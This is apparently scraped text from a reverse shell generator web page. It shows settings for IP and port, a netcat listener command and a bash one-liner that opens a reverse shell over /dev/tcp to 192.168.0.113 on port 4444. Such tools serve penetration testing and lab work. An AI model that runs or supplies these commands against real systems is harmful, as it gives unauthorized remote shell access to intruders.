 https://www.revshells.com
4
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.0.113
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/192.168.0.113/4444 0>&1